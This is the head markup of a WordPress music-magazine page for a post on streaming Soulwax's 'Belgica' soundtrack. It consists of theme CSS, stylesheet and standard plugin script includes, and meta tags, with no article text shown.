.mask:before { content: ""; background-image: linear-gradient(to top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 100%); }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.4 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.site-footer .bg-area-inner, .site-footer .bg-area-inner .woo-product-rating span, .site-footer .bg-area-inner .stack-design-3 .meta { background-color: #d1433a; }.site-footer .bg-area-inner .background { background-image: none; opacity: 1; }.footer-lower-area { color: #fff; }.to-top-2 a { border-color: #fff; }.to-top-2 i:after { background: #fff; }.site-footer .bg-area-inner,.site-footer .bg-area-inner .byline,.site-footer .bg-area-inner a,.site-footer .bg-area-inner .widget_search form *,.site-footer .bg-area-inner h3,.site-footer .bg-area-inner .widget-title { color:#fff; }.site-footer .bg-area-inner .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #f5e3e3; }.site-footer .footer-widget-bg-area .widget_search form, .site-footer .footer-widget-bg-area .widget_product_search form, .site-footer .footer-widget-bg-area .lwa-input-wrap input { border-color: #e4d2d2; }.site-footer .footer-widget-bg-area .zeen-checkbox label .zeen-i { background: #e4d2d2; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#d1433a; border-color:#d1433a; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#d1433a; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#d1433a; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#d1433a; }.content-lwa .bg-area, .content-lwa .bg-area .woo-product-rating span, .content-lwa .bg-area .stack-design-3 .meta { background-color: #272727; }.content-lwa .bg-area .background { background-image: none; opacity: 1; }.content-lwa .bg-area,.content-lwa .bg-area .byline,.content-lwa .bg-area a,.content-lwa .bg-area .widget_search form *,.content-lwa .bg-area h3,.content-lwa .bg-area .widget-title { color:#fff; }.content-lwa .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-header .bg-area, .site-header .bg-area .woo-product-rating span, .site-header .bg-area .stack-design-3 .meta { background-color: #fbfcfe; }.site-header .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu .bg-area, .slide-in-menu .bg-area .woo-product-rating span, .slide-in-menu .bg-area .stack-design-3 .meta { background-color: #272727; }.slide-in-menu .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#fff; }.slide-in-menu form { border-color:#fff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#fff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #000000; }.mob-menu-wrap .bg-area .background { background-image: none; opacity: 1; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #1e1e1e; }.main-navigation .horizontal-menu>li>a { padding-left: 12px; padding-right: 12px; }.main-navigation .menu-bg-area { background-image: linear-gradient(130deg, #FBFCFE 0%, #fbfcfe 80%);  }.main-navigation-border { border-bottom:2px #071526 solid ; }.main-navigation-border .drop-search { border-top:2px #071526 solid ; }#progress {bottom: 0;height: 2px; }.sticky-menu-2:not(.active) #progress  { bottom: -2px;  }#progress { background-color: #d1433a; }.main-navigation-border { border-top: 2px #e6eaf0 solid ; }.main-navigation .horizontal-menu .drop, .main-navigation .horizontal-menu > li > a, .date--main {
			padding-top: 15px;
			padding-bottom: 15px;
		}.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #1f2123; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #fff; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 14px; padding-right: 14px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #fff;background-image: linear-gradient(130deg, #32429e 0%, #aa076b 80%);}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:25px;
		padding-bottom:10px;
	}.cart .button, .woocommerce .button { background: #111}.onsale { background: #d61919}
/*# sourceURL=zeen-style-inline-css */
</style>
<link rel='stylesheet' id='zeen-child-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/custom-styles/custom-style.css?ver=414342629' type='text/css' media='1' />
<link rel='stylesheet' id='zeen-dark-mode-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/dark.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-woocommerce-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/woocommerce.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/fonts/all.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_TX_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_styles.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-widget-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-widget.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='lets-social-count-css' href='https://theplayground.co.uk/wp-content/plugins/lets-social-count/assets/css/style.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://theplayground.co.uk/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://theplayground.co.uk/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://theplayground.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php","home_url":"https://theplayground.co.uk/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.10" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.10" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" id="main-child-js-js-extra">
/* <![CDATA[ */
var tpg_ajax = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=main-child-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen-child/js/main.js?v=2.2&amp;ver=1" id="main-child-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/plugins/login-with-ajax/login-with-ajax.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://theplayground.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theplayground.co.uk/wp-json/wp/v2/posts/13004" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theplayground.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://theplayground.co.uk/stream-belgicas-soundtrack-by-soulwax/" />
<link rel='shortlink' href='https://theplayground.co.uk/?p=13004' />
<meta property="fb:app_id" content="239123107680340"/><link rel="preload" type="font/woff2" as="font" href="https://theplayground.co.uk/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous"><link rel="preload" as="image" href="https://theplayground.co.uk/wp-content/uploads/2016/02/soulwax-belgica-1024x605.jpg" imagesrcset="https://theplayground.co.uk/wp-content/uploads/2016/02/soulwax-belgica-1024x605.jpg 1024w, https://theplayground.co.uk/wp-content/uploads/2016/02/soulwax-belgica-1024x605-770x455.jpg 770w, https://theplayground.co.uk/wp-content/uploads/2016/02/soulwax-belgica-1024x605-300x177.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2016/02/soulwax-belgica-1024x605-293x173.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2016/02/soulwax-belgica-1024x605-768x454.jpg 768w, https://theplayground.co.uk/wp-content/uploads/2016/02/soulwax-belgica-1024x605-500x295.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2016/02/soulwax-belgica-1024x605-100x59.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2016/02/soulwax-belgica-1024x605-840x496.jpg 840w" imagesizes="(max-width: 1024px) 100vw, 1024px">		<meta property="og:title" content="Stream &#8216;Belgica&#8217;s&#8217; soundtrack by Soulwax">
		<meta property="og:description" content="UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR">
		<meta property="og:image" content="https://theplayground.co.uk/wp-content/uploads/2016/02/soulwax-belgica-1024x605-1024x605.jpg">
		<meta property="og:url" content="https://theplayground.co.uk/stream-belgicas-soundtrack-by-soulwax/">
		<meta name="twitter:card" content="summary_large_image">
		<meta property="og:site_name" content="PLAYY. Magazine">
		<meta property="og:type" content="website">
		<meta property="fb:app_id" content="446043282412553">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- EventON Version -->
<meta name="generator" content="EventON 4.0.1" />

<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-180x180.png" />
<meta name="msapplication-TileImage" content="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.read-more-wrap{
	margin:5px 0;
}

.score__wrap{
	background:#d1433a !important;
}
.custom-reviews .meta .excerpt{
	justify-content:space-around;
}
.site-inner , .ajde-single-events {
	background:#fbfcfe !important;
}
.slide-in-menu .logo img {
    height: 125px;
    padding: 0px !important;
}
.custom-side-menu a:hover:before {
	background-color: #e33230;}


.event-sidebar .sf-field-reset input.search-filter-reset {
    width: 40%;
    float: right;
	  padding:5px
}

/* 15-10-24 */
.custom-side-menu a {
	font-weight:500 !important;
	font-size:14px;
	font-family: 'helveticaneue regular';
}

#slide-in-menu #text-4 p{
	font-size:14px;
	font-family: 'helveticaneue regular';
	padding-bottom:20px;
}


.event-newsletter-form .wpcf7-submit {
    background: #d1433a;
    border: 1px solid #d1433a;
    cursor: pointer;
    height: 33px !important;
    font-family: 'Lato';
    font-weight: 700;
}
.event-newsletter-form .wpcf7-submit:hover {
    background: transparent;
    color: #d1433a;
}

.subscribe-block .wpcf7 .wpcf7-form-control.wpcf7-text[type=email] , .subscribe-block .wpcf7-list-item-label{
	color: #000000 !important;
}
.subscribe-block .wpcf7-response-output {
	text-align:center;
}

.newsletter-form .consent-chekbox , .event-newsletter-form .consent-chekbox{
	width:100%;
	max-width:435px;
}
.newsletter-form p ,.newsletter-form .wpcf7-form-control-wrap , .event-newsletter-form p, .event-newsletter-form .wpcf7-form-control-wrap{
	margin:0px;
}

.newsletter-form .wpcf7-form-control.wpcf7-text[type=email] , .event-newsletter-form .wpcf7-form-control.wpcf7-text[type=email] {
    height:33px !important;
}
.newsletter-form .mailing-wrap , .event-newsletter-form .mailing-wrap{
	padding:0px!important;
}
.newsletter-form .wpcf7-submit {
	background:#071526;
	border:1px solid #071526;
	cursor:pointer;
	height:33px !important;
	font-family: 'Lato';
	font-weight:700;
}
.newsletter-form .wpcf7-submit:hover {
	background:transparent;
	color:#071526;
	
}
.block-tiny-title p span {
color:#fff !important;
}
.lets-review__widget__design-1 .score-bar .score-overlay {
	background:#e73529 !important;
}

.site-footer .footer-widget-area .byline-part a {
	 color:#000;
}
.site-footer .footer-widgets-skin-3 .tipi-arrow{ 
	    border-color: #000000 !important;
    color: #000000 !important; 
}
             
.site-footer .copyright{
	color:#fff;
}

.video-play-list .format-video {
  background: #071526;
}
.video-play-list .block-videos .block-piece-2{
    background: #000;
}
.video-play-list .videos-mini-wrap article{
	border-bottom:none;
}

.video-play-list  .title-wrap span {
color: #fff !important;
}
 .video-play-list .block-title p  {
    color: #071526;
    font-weight: 700;
    font-size: 20px;
}
.video-play-list .cta-content p, .cta-i{
       color: #071526;
}
.video-play-list .block-piece-1 .title {
    font-size: 36px !important;
    font-weight: 700;
    letter-spacing: 1.3px;
    font-family: 'HelveticaNeue';
}

.block-wrap-video-player .block-piece-2 article {
  padding: 10px 20px !important;
}
.block-wrap-video-player .cta-content{
border:1px solid #071526;
}

.video-play-list .videos-mini-wrap article {
    margin-bottom: 9px;
}

.video-play-list .videos-mini-wrap .duration {
    font-size: 12px !important;
    color: #ffffff !important;
	opacity:70%
    }

.video-play-list .videos-mini-wrap article .title{
    font-size: 13px;
    color: #fff;
    font-weight: 700;
    font-family: 'HelveticaNeue';
    letter-spacing: 1.3px;
    opacity:70%

    }
.advert-cta-section  .cta-button-1 {
margin:20px 0;	
	border-radius: 4px;
} 

.advert-cta-section .cta-title h2{
    line-height: 57px !important;
}
.advert-cta-section h2 strong span {
    font-family: 'druk medium' !important;
	letter-spacing:2px
}

.menu-bg-area .secondary-icons li{
	margin:0 5px;
}
.menu-bg-area .secondary-icons li a{
       color: #F5463B;
    background: #D1433A12;
    border-radius: 4px;
}
#secondary-wrap .menu-bg-area{
	padding:10px;
}

.slide-in-menu .bg-area a img {
	    padding-bottom: 5px !important;

}
.header-menu-bar .sub-menu li {
  background: #d1433a;
	border:none !important;
	margin:2px;
	padding:0px 10px;
}
.header-menu-bar .sub-menu li a{
    color: #fff;
    font-size: 13px !important;
    line-height: 18px;
    letter-spacing: 1px !important;
    font-family: 'Lato' !important;
    font-weight: 700;
	padding:5px 0;
}

.menu-main-menu {
    font-weight: 700;
    font-family: 'HelveticaNeue Bold' !important;
    font-size: 13px;
      width: 100%;
    max-width: 600px;
    display: flex;
    justify-content: center;
    color:#000 !important;
}

.menu-main-menu .sub-menu:after{
	border:none;
}
.menu-main-menu .sub-menu{
	padding:7px 0;
}

 .main-menu-bar-color-2 .dropper>a:before {
        bottom: 7px;
        left: 10px !important;
        transform: translate3d(0, 5px, 0);
        content: '';
        width: 100% !important;
        height: 5px !important;
        border:none !important;
	      background:#d1433a;
    }
    .mm-1 .sub-menu {
        min-width: 160px;
    }


ul#menu-main-menu li {
    width: 150px;
    overflow: hidden;
}


.custom-reviews .author a, .custom-grid1 .author a {
    font-size: 12px;
    font-weight: 700;
	color: #000000 !important;
}

span.byline-part.comments, span.byline-part.likes-count, span.byline-part.share {
    display: none !important;
}

.section-title-text .block-title  h4 span, .section-title-text .block-title  p{
    font-family: 'druk medium' !important;
    font-size: 24px !important;
}  
.custom-reviews .mask  img {
	height:100%;
	max-height:180px;
}
.custom-reviews .article-window{
	height:auto;
}
.custom-grid1 article:first-child .preview-mini-wrap {
	border: 1px solid #d1433a;
/* 	height:100% !important; */
/* 	max-height:95% !important; */
}
.custom-reviews .separation-border, .custom-reviews article{
	padding-bottom:0px !important;
}
.stack-design-custom .mask img{
	height:100%;
	min-height:370px;
}
.different-title .preview-classic img{
	height:100%;
	max-height:200px;
}
/* event starts  */

.top-event-search .top-events-sline input[type="submit"] {
    font-size: 13px !important;
}

.top-event-search input[type="submit"] {
    background: #d1433a !important;
	    font-size: 13px !important;
    font-weight: 700;
    padding: 10px 0 10px 0 !important;
	font-family:"lato";
}

.events-result-sf .section  {
background: #fff;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input {
    left: unset !important; 
    right: unset !important;
    bottom: unset !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label
 {
    background: #d1433a !important;
    color: #fff !important;
    border-color: #d1433a !important;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label{
	background:#faeceb !important;
	color:#d1433a !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
    background: #F2E4E3 !important; 
    color: #d1433a !important;
    border: 1px solid #d1433a !important;
}

.events-result-sf .even-date,
.events-search-sf p.maxlist-more a, .events-cards h2 a:hover  {
    color: #d1433a !important;
}

.middle-eve-filter-row .sf-field-sort_order, .middle-eve-filter-row .sf_date_field , .middle-eve-filter-row .sf-field-post-meta-evotx_price {
color: #47505B;
	font-size:13px;
	font-weight:500;
	    font-family: 'helveticaneue medium';
/*         opacity:70%; */
}
.middle-eve-filter-row .sf-field-taxonomy-event_type ul li {
    color:#071526 !important;
    	font-size:13px;
        	font-weight:500;
            font-family: 'helveticaneue medium';
}
.events-result-sf .interest-buttons a,
.events-cards .purchase-tickets a {
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}

.events-cards .single-event-tpg-result {
    background: #fff;
}

.events-cards .tpg-events-switches .going-but,
.events-cards .tpg-events-switches a:hover,
.events-cards .tpg-events-switches a.evenb.active,
.events-cards .top-results-tpg .interest-buttons a:hover ,a.evenb.active , .events-result-sf a.evenb.going-but.active{
    background: #d1433a!important;
    color: #fff !important;
}
.event-sidebar ul h4 {
    font-weight: 700;
    font-family: 'helveticaneue' !important;
    color: #47505b;
}  

.events-cards .tpg-events-switches .going-but:hover{
	background:transparent !important;
	color:#d1433a!important;
}  
.events-cards .share-event svg path,
.events-cards .more-buts svg path,
.events-cards .purchase-tickets a svg path {
    fill: #d1433a;
    stroke: #d1433a;
}

.events-cards .purchase-tickets a:hover svg path {
    fill: #fff;
    stroke: #fff;
}

.events-search-sf .sf-field-reset input.search-filter-reset:hover {
    background: #d1433a !important;
    color: white;
    cursor: pointer;
}
.genres .sf-field-reset:hover {
	background:#d1433a;
}
.genres .sf-field-reset:hover a{
	color:#fff;
}
.events-result-sf .nav-previous a {
    background: #d1433a;
    color: #fff;
    border: 1px solid #d1433a;
    padding: 14px 70px;
    border-radius: 2px;
	 font-size: 13px;
	
}
input.search-filter-reset {
    font-size: 13px !important;
	letter-spacing:0.4px
}
.events-result-sf .nav-previous a:hover {
    background: transparent;
    color: #d1433a;
	box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
}

.events-result-sf .wp-pagenavi {
    display: none;
}

.middle-eve-filter-row form > ul {
    margin: 0;
}

.top-results-tpg .interest-buttons a:hover {
    background: #d1433a;
    color: #fff !important;
}
.events-search-sf .sf-field-sort_order li input[type="radio"]{
   accent-color: #d1433a;
}


.ui-datepicker-header.ui-widget-header.ui-helper-clearfix.ui-corner-all {
    background: #071526;
}

 .ui-state-highlight {
   background: #071526 !important;
   color: #fff !important;
}
.ui-datepicker-calendar thead tr {
background: #071526d6
}

.chosen-container .chosen-results{
color: #fff ;   
	background: #071526 !important
}

.featured-cards .ev_location{
font-size:11px;
} 

.featured-cards .tpg-event-title1 a{
    color: #071526 !important;
}

.featured-cards .tpg-event-title1 a:hover{
  color:#d1433a !important;
}

.events-result-sf h4 span , .block-subtitle h4 span{
    font-weight: 700;
    font-family: 'Lato';
    font-size: 20px !important;
    color: #071526 !important;
    text-transform:uppercase;
}


/* events style ends */


.site-footer .byline-part.cats{
	opacity:1 !important;
}
.site-footer span.byline-part.date {
    display: none;
}

.site-footer .article-window {
	border-bottom:1px solid #d1433a !important;
}

.site-footer .footer-widget p {
opacity: 1 !important;
}

.events-result-sf .nav-next {
margin-top: 50px;
}
.events-result-sf .nav-next a
{
    background: transparent;
		color:#d1433a;
	  font-size:13px;
    border: 1px solid #d1433a;
    padding: 12px 66px;
}
.events-result-sf .pagination{
	padding:40px 0 0px 0;
}
.newsletter-form .block-subtitle  , .event-newsletter-form .block-subtitle
{   width: 100%;
    max-width: 501px;
    margin: auto;
    display: flex;
    justify-content: start;
}
.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
left:unset !important;
	border-color: #d1433a !important;
    background: #d1433a !important;
}
 .middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #d1433a !important;
}
.noUi-horizontal .noUi-handle {
right:0px !important;
}

.events-search-sf .sf-field-post-meta-evotx_price{
  padding:20px;
}
.noUi-handle {
	box-shadow:none;
}
.noUi-connects {
background:#E6EAF0;	
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after{
    width: 100% !important;
    height: 32px !important;
    top: 7px !important;
    border-radius: 4px !important;
}

.custom-title .cat {
    color: #071526 !important;
    font-weight: 700 !important;
    font-size: 12px !important;
	font-family: 'helveticaneue bold' !important;
}
.custom-grid1 article .byline, .custom-reviews .byline {
	padding-bottom:0px;
	margin:0px;	
}
.custom-title .title {
    color: #071526 !important;
    font-weight: 500 !important;
}
.custom-title .excerpt .section-title-text .excerpt {
    font-size: 14px !important;
    color: #071526 !important;
	  line-height: 14px;
}

/* .section-title-text .excerpt , .custom-reviews .excerpt{
 font-size: 12px !important;
    color: #071526 !important;
	  line-height: 16px;
} */

.custom-grid1 .excerpt, .custom-reviews .excerpt{
		line-height:14px
}
.my-category-link a {
  background: transparent !important;
}
.section-title-text .byline-part {
opacity: 1 !important;
font-size:12px !important;
}

.section-title-text .entry-date {
    color:#8B949F !important;
    font-size:10px !important;
}

.different-title article:nth-child(1n+2) .title a {
    font-family: helveticaneue medium;
    font-size: 10px;
	  font-weight:700;
}
.block-title-wrap-style .block-title:after{
border:none ;
}
.genres .block-html-content {
	margin-top:-18px
}
.custom-title .read-more-wrap , .custom-grid1 .read-more-wrap{
    font-size: 12px;
    font-weight: 700 !important;
    font-family: 'helveticaneue regular';
    color: #8B949F;
}
.custom-grid1 article:first-child h3 a{
    font-weight: 500;
    font-size: 16px;
}
.custom-grid1 .title ,.custom-reviews .title{
font-size: 14px !important;
font-weight: 700 !important;
} 

.custom-grid1 article , .custom-reviews article{
    background:#fff;
}
.article-window{
	padding:0px;
}
.preview-mini-wrap  {
	margin-bottom:20px;
}
.section-title-text .sorter{
display:none;
}

/* menu-drop-down */

.top-events-sline .chosen-container-single .chosen-single{
    font-weight: 400;
    font-size: 15px;
		color:#8B949F !important;
}
/* music page  */
.hero-post-filter .options li a {
    border: 1px solid #373B53 !important;
    color: #071526 !important;
    font-size: 13px !important;
}
.hero-post-filter .options li a:hover{
	  color: #d1433a !important;
    background: #f7eaea;
    border: 1px solid #d1433a !important;
}

 .category .sorter .options a:hover, .category .hero-post-filter .sorter .options a:hover, .category .big-size-button .sorter .options a:hover , .category .page-header .options li a.active , .category .page-header .sorter .options li a:focus{
    opacity: 1 !important;
    color: #d1433a !important;
    background: #f7eaea;
	border:1px solid #d1433a !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

